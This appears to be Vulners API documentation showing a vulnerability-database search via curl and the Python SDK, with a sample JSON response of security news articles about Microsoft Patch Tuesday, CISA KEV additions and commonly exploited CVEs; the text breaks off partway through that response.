Vulners API Methods¶
Introduction¶
This documentation offers a clear guide for developers on how to use the Vulners API. It includes essential API methods for interacting with the Vulners database, such as retrieving OS vulnerabilities, managing collections, utilizing webhooks, and more. Each method is presented with its SDK equivalent (where applicable), CURL commands, required parameters, and expected responses. This guide aims to assist developers in efficiently integrating Vulners' extensive cybersecurity data into their applications and systems.
Additionally, it's important for developers to note that each CURL command within the documentation can include both required and optional parameters to tailor the API request. There is also a "fields" parameter available for specifying which data fields should be returned in the response, allowing for customization based on the developer's needs. For those utilizing the Python SDK, the default fields set for responses are as follows:
- id
- title
- description
- type
- bulletinFamily
- cvss
- published
- modified
- lastseen
- href
- sourceHref
- sourceData
- cvelist
This predefined set ensures that the most relevant information is readily available, while also providing the option to customize the output further by specifying different fields if necessary.
Basics¶
Search in database¶
The database search feature is similar to the search on the Vulners website.
Required parameters:
- query (str): Search query by Lucene syntax
- skip (int)
- size (int): count of output elements
- apiKey: Activated API key
Query:
POST /api/v3/search/lucene/
Query example:
curl -XPOST https://vulners.com/api/v3/search/lucene -H 'Content-Type: application/json' -d '{
"query": "Fortinet AND RCE order:published",
"skip": 0,
"size": 5,
"fields": [
"id",
"published",
"description",
"type",
"title",
"cvelist"],
"apiKey": "{API key}"
}'
database_search_1 = vulners_api.find_all(
"Fortinet AND RCE order:published", limit=5, fields=["published", "title", "description", "cvelist"])`
[
{
"cvelist": [
"CVE-2024-20674",
"CVE-2024-20677",
"CVE-2024-20700"
],
"description": "Microsoft has issued patches for 48 security vulnerabilities in the first Patch Tuesday of 2024. With a relatively low number of patches\u2014and only two of them critical\u2014this makes it a relatively quiet month, which is certainly not the norm in January.\n\nThe Common Vulnerabilities and Exposures (CVE) database lists publicly disclosed computer security flaws. The CVE IDs for the two critical vulnerabilities are:\n\n[CVE-2024-20674](<https://vulners.com/cve/CVE-2024-20674>) is a Windows Kerberos security feature bypass vulnerability with a [CVSS score](<https://www.malwarebytes.com/blog/news/2020/05/how-cvss-works-characterizing-and-scoring-vulnerabilities>) of 9.0 out of 10. An authenticated attacker could exploit this vulnerability by establishing a [machine-in-the-middle (MITM)](<https://www.malwarebytes.com/glossary/man-in-the-middle-mitm>) attack or other local network spoofing technique, then sending a malicious Kerberos message to the client victim machine to spoof itself as the Kerberos authentication server.\n\nKerberos is an authentication protocol that is used to verify the identity of a user or host. To make use of this vulnerability the attacker will need to gain access to the restricted network before being able to run an attack. Nevertheless Microsoft thinks exploitation is \u201cmore likely,\u201d which means the vulnerability could be exploited as part of an attack chain.\n\n[CVE-2024-20700](<https://vulners.com/cve/CVE-2024-20700>) is a Windows Hyper-V Remote Code Execution (RCE) vulnerability with a CVSS score of 7.5 out of 10. Successful exploitation of this vulnerability might be hard because it requires an attacker to win a race condition and they will need to first gain access to the restricted network before running an attack.\n\nHyper-V is the Windows hardware virtualization service. It enables users to create and run a software version of a computer, called a [virtual machine](<https://www.malwarebytes.com/glossary/virtual-machine>). Sometimes these virtual machines are attractive targets for cybercriminals. But the advisory is not very clear on the exact circumstances or context that would allow the RCE.\n\nOne other vulnerability, classified as important, that might turn out to be of interest, at least for some users, is:\n\n[CVE-2024-20677](<https://vulners.com/cve/CVE-2024-20677>) is a Microsoft Office Remote Code Execution (RCE) vulnerability with a CVSS score of 7.8 out of 10. The security vulnerability exists in FBX that could lead to remote code execution. To mitigate this vulnerability, the ability to insert FBX files has been disabled in Word, Excel, PowerPoint and Outlook for Windows and Mac. Versions of Office that had this feature enabled will no longer have access to it. This includes Office 2019, Office 2021, Office LTSC for Mac 2021, and Microsoft 365.\n\nFBX files are a type of 3D model file created using the Autodesk FBX software. When you try to insert an FBX file into Word, Excel, PowerPoint, and Outlook, you will see the following error: \u201cAn error occurred while importing this file.\u201d If you\u2019d like to re-enable this ability, you can find the reasons why you shouldn\u2019t and the method how to do it on this [Microsoft Support page](<https://support.microsoft.com/en-au/topic/support-for-fbx-files-has-been-turned-off-in-office-9f2387f1-84ec-496a-a288-2c6f774db219>).\n\n### Other vendors\n\nOther vendors have synchronized their periodic updates with Microsoft. Here are few major ones that you may find in your environment.\n\n * Adobe [released a patch](<https://helpx.adobe.com/security/products/substance3d_stager/apsb24-06.html>) addressing six CVEs in Substance 3D Stager.\n * Google published the [Android Security Bulletin for January 2024](<https://source.android.com/docs/security/bulletin/2024-01-01>).\n * Fortinet has [released a security update](<https://www.fortiguard.com/psirt/FG-IR-23-315>) to address a vulnerability in FortiOS and FortiProxy software.\n * SAP has released its [January 2024 Patch Day](<https://dam.sap.com/mac/app/e/pdf/preview/embed/ucQrx6G?ltr=a&rc=10>) updates.\n\n* * *\n\n**We don\u2019t just report on vulnerabilities\u2014we identify them, and prioritize action.**\n\nCybersecurity risks should never spread beyond a headline. Keep vulnerabilities in tow by using [ThreatDown Vulnerability and Patch Management](<https://www.malwarebytes.com/business/vulnerability-patch-management>).",
"published": "2024-01-10T18:07:38",
"type": "malwarebytes",
"title": "Patch now! First patch Tuesday of 2024 is here"
},
{
"cvelist": [
"CVE-2022-3236",
"CVE-2023-21751",
"CVE-2023-35628",
"CVE-2023-35630",
"CVE-2023-35636",
"CVE-2023-35638",
"CVE-2023-35639",
"CVE-2023-35641",
"CVE-2023-35642",
"CVE-2023-35643",
"CVE-2023-36012",
"CVE-2023-36019"
],
"description": "[](<https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitNgqCUKiZvap6tAh5CSF1qXS_qapv34Of7TuQ3FMuN7seycUe7Z0tblPbfbeap94-KacqYaL3ILXkD6PnKrR93fbdrEUktLtB7b8P2OBMGf34Nf9GY2ZpYxLJGbimY5UBB6Gp5WsxRtERt2WF3T63g49hi3B8W4GPeKAT4csfIq7pnEFmv06755oLVkA_/s728-rw-ft-e30/windows.jpg>)\n\nMicrosoft released its final set of Patch Tuesday updates for 2023, closing out 34 flaws in its software, making it one of the lightest releases in recent years.\n\nOf the 34 shortcomings, four are rated Critical and 30 are rated Important in severity. The fixes are in addition to [18 flaws](<https://learn.microsoft.com/en-us/deployedge/microsoft-edge-relnotes-security>) Microsoft addressed in its Chromium-based Edge browser since the release of [Patch Tuesday updates for November 2023](<https://thehackernews.com/2023/11/alert-microsoft-releases-patch-updates.html>).\n\nAccording to data from the [Zero Day Initiative](<https://www.zerodayinitiative.com/blog/2023/12/12/the-december-2023-security-update-review>), the software giant has patched more than 900 flaws this year, making it one of the busiest years for Microsoft patches. For comparison, Redmond [resolved 917 CVEs](<https://www.tenable.com/blog/microsoft-patch-tuesday-2023-year-in-review>) in 2022.\n\nWhile none of the vulnerabilities are listed as publicly known or under active attack at the time of release, some of the notable ones are listed below -\n\n * [**CVE-2023-35628**](<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-35628>) (CVSS score: 8.1) - Windows MSHTML Platform Remote Code Execution Vulnerability\n * [**CVE-2023-35630**](<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-35630>) (CVSS score: 8.8) - Internet Connection Sharing (ICS) Remote Code Execution Vulnerability\n * [**CVE-2023-35636**](<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-35636>) (CVSS score: 6.5) - Microsoft Outlook Information Disclosure Vulnerability\n * [**CVE-2023-35639**](<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-35639>) (CVSS score: 8.8) - Microsoft ODBC Driver Remote Code Execution Vulnerability\n * [**CVE-2023-35641**](<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-35641>) (CVSS score: 8.8) - Internet Connection Sharing (ICS) Remote Code Execution Vulnerability\n * [**CVE-2023-35642**](<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-35642>) (CVSS score: 6.5) - Internet Connection Sharing (ICS) Denial-of-Service Vulnerability\n * [**CVE-2023-36019**](<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-36019>) (CVSS score: 9.6) - Microsoft Power Platform Connector Spoofing Vulnerability\n\nCVE-2023-36019 is also significant because it allows the attacker to send a specially crafted URL to the target, resulting in the execution of malicious scripts in the victim's browser on their machine.\n\n[](<https://thn.news/BHcgTukm> \"Cybersecurity\" )\n\n\"An attacker could manipulate a malicious link, application, or file to disguise it as a legitimate link or file to trick the victim,\" Microsoft said in an advisory.\n\nMicrosoft's Patch Tuesday update also plugs three flaws in the Dynamic Host Configuration Protocol (DHCP) server service that could lead to a denial-of-service or information disclosure -\n\n * [**CVE-2023-35638**](<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-35638>) (CVSS score: 7.5) - DHCP Server Service Denial-of-Service Vulnerability\n * [**CVE-2023-35643**](<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-35643>) (CVSS score: 7.5) - DHCP Server Service Information Disclosure Vulnerability\n * [**CVE-2023-36012**](<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-36012>) (CVSS score: 5.3) - DHCP Server Service Information Disclosure Vulnerability\n\nThe disclosure also comes as Akamai discovered a new set of attacks against Active Directory domains that use Microsoft Dynamic Host Configuration Protocol ([DHCP](<https://learn.microsoft.com/en-us/windows-server/networking/technologies/dhcp/dhcp-top>)) servers.\n\n\"These attacks could allow attackers to spoof sensitive DNS records, resulting in varying consequences from credential theft to full Active Directory domain compromise,\" Ori David [said](<https://www.akamai.com/blog/security-research/spoofing-dns-by-abusing-dhcp>) in a report last week. \"The attacks don't require any credentials, and work with the default configuration of [Microsoft DHCP server](<https://www.trustedsec.com/blog/injecting-rogue-dns-records-using-dhcp>).\"\n\nThe web infrastructure and security company further noted the impact of the flaws can be significant as they can be exploited to spoof DNS records on Microsoft DNS servers, including an unauthenticated arbitrary DNS record overwrite, thereby enabling an actor to gain a machine-in-the-middle position on hosts in the domain and access sensitive data.\n\nMicrosoft, in response to the findings, said the \"problems are either by design, or not severe enough to receive a fix,\" necessitating that users Disable DHCP DNS Dynamic Updates if not required and refrain from using DNSUpdateProxy.\n\n[](<https://thn.news/3UvK59NV> \"Cybersecurity\" )\n\n## Software Patches from Other Vendors\n\nOutside of Microsoft, security updates have also been released by other vendors over the past few weeks to rectify several vulnerabilities, including \u2014\n\n * [Adobe](<https://helpx.adobe.com/security/security-bulletin.html>)\n * [Amazon Web Services](<https://aws.amazon.com/security/security-bulletins/>)\n * [Android](<https://source.android.com/docs/security/bulletin/2023-12-01>)\n * [Apache Projects](<https://projects.apache.org/releases.html>) (including [Apache Struts](<https://thehackernews.com/2023/12/new-critical-rce-vulnerability.html>))\n * [Apple](<https://thehackernews.com/2023/12/apple-releases-security-updates-to.html>)\n * [Arm](<https://developer.arm.com/Arm%20Security%20Center/Mali%20GPU%20Driver%20Vulnerabilities>)\n * [Atlassian](<https://thehackernews.com/2023/12/atlassian-releases-critical-software.html>)\n * [Atos](<https://unify.com/en/support/security-advisories>)\n * [Cisco](<https://tools.cisco.com/security/center/publicationListing.x>)\n * [CODESYS](<https://www.codesys.com/security/security-reports.html>)\n * [Dell](<https://www.dell.com/support/security/>)\n * [Drupal](<https://www.drupal.org/security>)\n * [F5](<https://my.f5.com/manage/s/new-updated-articles#sort=%40f5_updated_published_date%20descending&f:@f5_document_type=\\[Security%20Advisory\\]&periodFilter=0&dateField=1>)\n * [Fortinet](<https://www.fortiguard.com/psirt>)\n * [GitLab](<https://about.gitlab.com/releases/2023/11/30/security-release-gitlab-16-6-1-released/>)\n * [Google Chrome](<https://chromereleases.googleblog.com/>)\n * [Google Chromecast](<https://source.android.com/docs/security/bulletin/chromecast/2023-12-01>)\n * [Google Cloud](<https://cloud.google.com/support/bulletins>)\n * [Google Wear OS](<https://source.android.com/docs/security/bulletin/wear/2023/2023-12-01>)\n * [Hikvision](<https://www.hikvision.com/en/support/cybersecurity/security-advisory/>)\n * [Hitachi Energy](<https://www.hitachienergy.com/in/en/products-and-solutions/cybersecurity/alerts-and-notifications>)\n * [HP](<https://support.hp.com/us-en/security-bulletins>)\n * [IBM](<https://www.ibm.com/support/pages/bulletin/>)\n * [Jenkins](<https://www.jenkins.io/security/advisories/>)\n * [Lenovo](<https://support.lenovo.com/us/en/product_security/ps500001-lenovo-product-security-advisories>)\n * Linux distributions [Debian](<https://www.debian.org/security/2022/>), [Oracle Linux](<https://linux.oracle.com/ords/f?p=105:21::::RP::>), [Red Hat](<https://access.redhat.com/security/security-updates/#/security-advisories?q=&p=1&sort=portal_publication_date%20desc&rows=10&portal_advisory_type=Security%20Advisory&documentKind=PortalProduct>), [SUSE](<https://www.suse.com/support/update/>), and [Ubuntu](<https://ubuntu.com/security/notices>)\n * [MediaTek](<https://corp.mediatek.com/product-security-bulletin/December-2023>) (including [5Ghoul](<https://thehackernews.com/2023/12/new-5g-modems-flaws-affect-ios-devices.html>))\n * [Mitsubishi Electric](<https://www.mitsubishielectric.com/en/psirt/vulnerability/index.html>)\n * [Mozilla Firefox, Firefox ESR, and Thunderbird](<https://www.mozilla.org/en-US/security/advisories/>)\n * [NETGEAR](<https://www.netgear.com/about/security/>)\n * [NVIDIA](<https://www.nvidia.com/en-us/security/>)\n * [Qualcomm](<https://thehackernews.com/2023/12/qualcomm-releases-details-on-chip.html>) (including [5Ghoul](<https://thehackernews.com/2023/12/new-5g-modems-flaws-affect-ios-devices.html>))\n * [Samsung](<https://security.samsungmobile.com/securityUpdate.smsb>)\n * [SAP](<https://dam.sap.com/mac/app/e/pdf/preview/embed/ucQrx6G?ltr=a&rc=10>)\n * [Schneider Electric](<https://www.se.com/ww/en/work/support/cybersecurity/security-notifications.jsp>)\n * [Siemens](<https://new.siemens.com/global/en/products/services/cert.html#SecurityPublications>)\n * [SolarWinds](<https://www.solarwinds.com/trust-center/security-advisories>)\n * [SonicWall](<https://www.sonicwall.com/search/#t=Support&sort=date%20descending&f:sourceTypeFacetId=\\[Notices\\]&f:@language=\\[English\\]>)\n * [Sophos](<https://www.sophos.com/en-us/security-advisories>) (backports a fix for [CVE-2022-3236](<https://thehackernews.com/2022/09/hackers-actively-exploiting-new-sophos.html>) to unsupported versions of the Sophos Firewall)\n * [Spring Framework](<https://spring.io/security>)\n * [Veritas](<https://www.veritas.com/support/en_US/security/>)\n * [VMware](<https://www.vmware.com/security/advisories.html>)\n * [WordPress](<https://thehackernews.com/2023/12/wordpress-releases-update-642-to.html>)\n * [Zoom](<https://explore.zoom.us/en/trust/security/security-bulletin/>), and\n * [Zyxel](<https://thehackernews.com/2023/12/zyxel-releases-patches-to-fix-15-flaws.html>)\n\n_(The story was updated after publication to modify the number of flaws patched by Microsoft and take into account _[_CVE-2023-21751_](<https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-21751>)_. Microsoft released an advisory for the vulnerability a day after the release of Patch Tuesday updates.)_\n\n \n\n\nFound this article interesting? Follow us on [Twitter _\uf099_](<https://twitter.com/thehackersnews>) and [LinkedIn](<https://www.linkedin.com/company/thehackernews/>) to read more exclusive content we post.\n",
"published": "2023-12-13T05:50:00",
"type": "thn",
"title": "Microsoft's Final 2023 Patch Tuesday: 34 Flaws Fixed, Including 4 Critical"
},
{
"cvelist": [
"CVE-2020-2551",
"CVE-2023-1671",
"CVE-2023-2551",
"CVE-2023-34992",
"CVE-2023-36553",
"CVE-2023-36584",
"CVE-2023-36884"
],
"description": "[](<https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2rDJj_oU45s5bhg6wX-OdktekVTvzeIJh62kVTkBLzgABhLluROoTkebmdE1plaGLH420QMUOaEYPhkIeQJw1gOjuJ7ftYRfoRVgTzPapHioBJtNsO-NuEyh812rT7OdU2IDTq2Q7UsvLjvXsSzr5DqyN9AqVFH8mkmSABiV_vvlAxAD7In4bXr4NJhrt/s728-rw-ft-e30/cisa.jpg>)\n\nThe U.S. Cybersecurity and Infrastructure Security Agency (CISA) on Thursday added three security flaws to its Known Exploited Vulnerabilities ([KEV](<https://www.cisa.gov/known-exploited-vulnerabilities-catalog>)) catalog based on evidence of active exploitation in the wild.\n\nThe [vulnerabilities](<https://www.cisa.gov/news-events/alerts/2023/11/16/cisa-adds-three-known-exploited-vulnerabilities-catalog>) are as follows -\n\n * [**CVE-2023-36584**](<https://nvd.nist.gov/vuln/detail/CVE-2023-36584>) (CVSS score: 5.4) - Microsoft Windows Mark-of-the-Web (MotW) Security Feature Bypass Vulnerability\n * [**CVE-2023-1671**](<https://nvd.nist.gov/vuln/detail/CVE-2023-1671>) (CVSS score: 9.8) - Sophos Web Appliance Command Injection Vulnerability\n * [**CVE-2020-2551**](<https://nvd.nist.gov/vuln/detail/CVE-2020-2551>) (CVSS score: 9.8) - Oracle Fusion Middleware Unspecified Vulnerability\n\nCVE-2023-1671 relates to a critical [pre-auth command injection vulnerability](<https://vulncheck.com/blog/cve-2023-1671-analysis>) that allows for the execution of arbitrary code. CVE-2020-2551 is a [flaw](<https://www.aon.com/cyber-solutions/aon_cyber_labs/cve-2020-2551-unauthenticated-rce-in-oracle-weblogic/>) in the WLS Core Components that allows an unauthenticated attacker with network access to compromise the WebLogic Server.\n\n[](<https://thn.news/4WnFxcNN> \"Cybersecurity\" )\n\nThere are currently no public reports documenting in-the-wild attacks leveraging CVE-2023-1671, but Cybernews [disclosed](<https://cybernews.com/security/harvard-university-remote-code-execution-attack/>) in July 2023 that it had identified a subdomain of the Harvard University \u2013 courses.my.harvard[.]edu \u2013 that was susceptible to CVE-2020-2551.\n\nOn the other hand, the addition of CVE-2023-36584 to the KEV catalog is based on a report from Palo Alto Networks Unit 42 earlier this week, which [detailed](<https://unit42.paloaltonetworks.com/new-cve-2023-36584-discovered-in-attack-chain-used-by-russian-apt/>) spear-phishing attacks mounted by pro-Russian APT group known as Storm-0978 (aka RomCom or Void Rabisu) targeting groups supporting Ukraine's admission into NATO in July 2023.\n\nCVE-2023-36584, [patched](<https://thehackernews.com/2023/10/microsoft-releases-october-2023-patches.html>) by Microsoft as part of October 2023 security updates, is said to have been used alongside [CVE-2023-36884](<https://www.trellix.com/about/newsroom/stories/research/breaking-down-cve-2023-36884-and-the-infection-chain/>), a Windows remote code execution vulnerability [addressed](<https://thehackernews.com/2023/07/microsoft-releases-patches-for-130.html>) in July, in an exploit chain to deliver [PEAPOD](<https://thehackernews.com/2023/10/new-peapod-cyberattack-campaign.html>), an updated version of RomCom RAT.\n\nIn light of active exploitation, federal agencies are recommended to apply the fixes by December 7, 2023, to secure their networks against potential threats.\n\n## Fortinet Discloses Critical Command Injection Bug in FortiSIEM\n\nThe development comes as Fortinet is alerting customers of a critical command injection vulnerability in FortiSIEM report server ([CVE-2023-36553](<https://nvd.nist.gov/vuln/detail/CVE-2023-36553>), CVSS score: 9.3) that could be exploited by attackers to execute arbitrary commands.\n\n[](<https://thn.news/pjHvTZON> \"Cybersecurity\" )\n\nCVE-2023-36553 has been described as a variant of [CVE-2023-34992](<https://www.fortiguard.com/psirt/FG-IR-23-130>) (CVSS score: 9.7), a similar flaw in the same product that was remediated by Fortinet in early October 2023.\n\n\"An improper neutralization of special elements used in an OS command vulnerability [[CWE-78](<https://cwe.mitre.org/data/definitions/78.html>)] in FortiSIEM report server may allow a remote unauthenticated attacker to execute unauthorized commands via crafted API requests,\" the company [said](<https://www.fortiguard.com/psirt/FG-IR-23-135>) in an advisory this week.\n\nThe vulnerability, which impacts FortiSIEM versions 4.7, 4.9, 4.10, 5.0, 5.1, 5.2, 5.3, and 5.4, has been fixed in versions 7.1.0, 7.0.1, 6.7.6, 6.6.4, 6.5.2, 6.4.3, or later.\n\n### Update\n\nWhen reached for comment on the addition of CVE-2023-1671 to the KEV catalog, Sophos shared the following statement with The Hacker News -\n\n_More than six months ago, on April 4, 2023, we released an automatic patch to all Sophos Web Appliances, as noted in the _[_Security Advisory_](<https://www.sophos.com/en-us/security-advisories/sophos-sa-20230404-swa-rce>)_ on our _[_Trust Center_](<https://www.sophos.com/en-us/trust>)_, and in July 2023, we\u2019ve phased out Sophos Web Appliance as previously planned. We appreciate CISA\u2019s notice for any of the small number of remaining Sophos Web Appliance users who turned off auto-patch and/or missed our ongoing updates, and recommend they upgrade to _[_Sophos Firewall_](<https://www.sophos.com/en-us/products/next-gen-firewall>)_ for optimal network security moving forward._\n\n_(The article was updated after publication to mention that the third security flaw added to the KEV catalog is CVE-2020-2551 and not CVE-2023-2551, which was erroneously referenced in the alert published by CISA.)_\n\n \n\n\nFound this article interesting? Follow us on [Twitter _\uf099_](<https://twitter.com/thehackersnews>) and [LinkedIn](<https://www.linkedin.com/company/thehackernews/>) to read more exclusive content we post.\n",
"published": "2023-11-17T05:57:00",
"type": "thn",
"title": "CISA Adds Three Security Flaws with Active Exploitation to KEV Catalog"
},
{
"cvelist": [
"CVE-2012-0158",
"CVE-2012-0507",
"CVE-2012-1723",
"CVE-2013-0074",
"CVE-2014-6271",
"CVE-2017-0143",
"CVE-2017-0144",
"CVE-2017-0145",
"CVE-2017-0199",
"CVE-2017-11882",
"CVE-2017-8570",
"CVE-2018-0802",
"CVE-2018-13379",
"CVE-2018-8174",
"CVE-2019-11510",
"CVE-2019-19781",
"CVE-2019-2725",
"CVE-2020-1472",
"CVE-2021-26084",
"CVE-2021-26855",
"CVE-2021-31207",
"CVE-2021-34473",
"CVE-2021-34523",
"CVE-2021-44228"
],
"description": "The earlier blog posts showcased an overview of the **vulnerability threat landscape** that is either remotely exploited or most targeted by attackers._ _A quick recap \u2013 We focused on high-risk vulnerabilities that can be remotely exploited with or without authentication, and with the view on the time to CISA being down to 8 days, the most vulnerabilities targeted by threat actors, malware & ransomware.\n\nThis blog post will focus on **Qualys\u2019 Top Twenty Vulnerabilities, **targeted by threat actors, malware, and ransomware, with recent trending/sightings observed in the last few years and the current year.\n\nSome of these vulnerabilities are part of the recent [**CISA Joint Cybersecurity Advisory (CSA)**](<https://www.cisa.gov/news-events/alerts/2023/08/03/cisa-nsa-fbi-and-international-partners-release-joint-csa-top-routinely-exploited-vulnerabilities>)**,** published on August 3, 2023; you can access it from [**2022 Top Routinely Exploited Vulnerabilities**](<https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-215a>)**.**\n\nRead on- \n\n## Stats on the Top 20 Vulnerable Vendors & By-Products\n\n**Fig 1. Top Vulnerable Vendor**\n\n**Fig 2. Top Vulnerable Products**\n\n## Top Twenty Most Targeted by Attackers\n\n### **1. CVE-2017-11882: Microsoft Office Memory Corruption Vulnerability**\n\n**Vulnerability Trending Over Years: 2018, 2020, 2021, 2022, 2023 (79 times)**\n\nIt was exploited by 467 Malware, 53 Threat Actors, and 14 Ransomware and was trending in the wild as recently as August 31, 2023. \n\n**In the "Additional Routinely Exploited Vulnerabilities in 2022" list, published by CISA earlier.**\n\n**Qualys Vulnerability Detection (QID): 110308**\n\nDisclosed in 2017, CVE-2017-11882 is a **significant memory corruption vulnerability** in Microsoft Office's Equation Editor. It could enable an attacker to execute arbitrary code under the current user's permissions. \n\nIf the user has administrative rights, the attacker could gain complete control of the system, install programs, alter data, or create new user accounts with full privileges. This vulnerability will be exploited if the user opens a specially crafted file, potentially sent via email or hosted on a compromised website.\n\nIt\u2019s been primarily exploited in various cyber-attacks and espionage campaigns.\n\n### 2\\. **CVE-2017-0199: Microsoft Wordpad Remote Code Execution Vulnerability**\n\n**Vulnerability Trending Over Years: 2017, 2020, 2021, 2023 (59 times)**\n\nIt was exploited by 93 Malware, 53 Threat Actors, and 5 Ransomware and was trending in the wild as recently as September 4, 2023.\n\n**Qualys Vulnerability Detection (QID): 110297**\n\n**In the "Additional Routinely Exploited Vulnerabilities in 2022" list, published by CISA earlier.**\n\nCVE-2017-0199 is a notable remote code execution vulnerability that affects specific Microsoft Office and WordPad versions precisely when they parse specially crafted files. This vulnerability is the most favored vulnerability by malware, threat actors, and ransomware. \n\nIf successfully exploited, an attacker could execute arbitrary code in the current user's security context, potentially taking control of the system. Exploitation involves a user opening or previewing a maliciously crafted file, often sent via email. Microsoft has addressed this vulnerability by correcting how Office and WordPad parse these files and by enabling certain API functionality in Windows for further resolution.\n\n### 3\\. **CVE-2012-0158: Vulnerability in Windows Common Controls Could Allow RCE**\n\n**Vulnerability Trending Over Years: 2013, 2020, 2021, 2023 (33 times)**\n\nIt was exploited by 63 Malware, 45 Threat Actors, 2 Ransomware and was trending in the wild as recently as August 31, 2023.\n\n**Qualys Vulnerability Detection (QID): 90793**\n\nCVE-2012-0158 is a substantial remote code execution vulnerability in Windows standard controls. An attacker can exploit the flaw by constructing a specially crafted webpage. Upon viewing this webpage, the vulnerability can allow remote code execution, potentially granting the attacker the same rights as the logged-on user. \n\nIf the user has administrative privileges, this could mean total control of the affected system. Disclosed in 2012, this vulnerability has been notably exploited in various cyber-attacks, enabling attackers to install programs, manipulate data, or create new accounts with full user rights.\n\n### 4\\. **CVE-2017-8570: Microsoft Office Remote Code Execution Vulnerability**\n\n**Vulnerability Trending Over Years: 2018, 2020, 2023 (25 times)**\n\nIt was exploited by 52 Malware 11 Threat Actors and was trending in the wild as recently as September 2, 2023\n\n**Qualys Vulnerability Detection (QID): 110300**\n\nCVE-2017-8570 is a significant remote code execution vulnerability in Microsoft Office and WordPad. It involves the way these applications handle specially crafted files. It can be exploited by an attacker who convinces a user to open a specially designed file, potentially allowing the attacker to run arbitrary code on the victim's machine with the same privileges as the logged-in user and serving as a downloader to other high-profile malware.\n\n### 5\\. **CVE-2020-1472: Zerologon - An Unauthenticated Privilege Escalation to Full Domain Privileges**\n\n**Vulnerability Trending Over Years: 2020, 2021, 2022, 2023 (56 times)**\n\nIt was exploited by 18 Malware, 16 Threat Actors, 11 Ransomware and was trending in the wild as recently as September 4, 2023.\n\n**Qualys Vulnerability Detection (QID):** **91680**\n\n**In the "Additional Routinely Exploited Vulnerabilities in 2022" list, published by CISA earlier. **\n\nCVE-2020-1472, or **Zerologon, is a severe vulnerability in Microsoft's Netlogon Remote Protocol** due to a flawed implementation of AES-CFB8 encryption.\n\nUsing a fixed initialization vector and accepting unencrypted sessions allows an attacker to impersonate a server and compromise the entire Windows domain. The attacker takes control over all the Active Directory identity services.\n\n### 6\\. **CVE-2017-0144, CVE-2017-0145, CVE-2017-0143: Windows SMBv1 Remote Code Execution Vulnerability WannaCry, Petya**\n\n**Vulnerability Trending Over Years: 2017, 2020, 2021, 2023 (50 times)**\n\nIt was exploited by 12 Malware, 10 Threat Actors, and 12 Ransomware and was trending in the wild as recently as September 1, 2023.\n\n**Qualys Vulnerability Detection (QID): 91361, 91360, 91359, 91345**\n\nCommonly known as Shadow Broker or MS17-010, or "ETERNALBLUE," or "ETERNALSYNERGY" or "ETERNAL ROMANCE" is a remote code execution vulnerability in Microsoft's Server Message Block 1.0 (SMBv1) protocol.\n\nThe vulnerability arises from how SMBv1 handles specific requests, allowing an attacker(usually authenticated) to send a specially crafted packet to an SMBv1 server, enabling them to execute code on the target server.\n\nIt was infamously exploited in the widespread WannaCry ransomware attack in 2017, leading to global data encryption and ransom demands.\n\n### 7\\. **CVE-2012-1723: Java Applet Field Bytecode Verifier Cache Remote Code Execution**\n\n**Vulnerability Trending Over Years: 2023 (6 times)**\n\nIt was exploited by 91 Malware, 8 Threat Actors, 41 Ransomware and was trending in the wild as recently as August 17, 2023.\n\n**Qualys Vulnerability Detection (QID): 120274**\n\nCVE-2012-1723 is a substantial vulnerability found in the Java Runtime Environment. It can be exploited through a malicious web page, hosting a rogue Java applet can be exploited through a malicious web page hosting rogue Java applet.\n\nThe issue, originating from a type-confusion error in the "HotSpot" component, allows untrusted Java applets or applications to bypass the Java sandbox security restrictions and execute arbitrary code on a user's system\n\n### 8\\. **CVE-2021-34473, CVE-2021-34523, CVE-2021-31207: Microsoft Exchange Server RCE (ProxyShell)**\n\n**Vulnerability Trending Over Years: 2021, 2022, 2023 (39 times)**\n\nIt was exploited by 12 Malware, 20 Threat Actors, and 12 Ransomware and was trending in the wild as recently as September 2, 2023.\n\n**Qualys Vulnerability Detection (QID): 50114, 50111, 50112**\n\n**In the "Top 12 Routinely 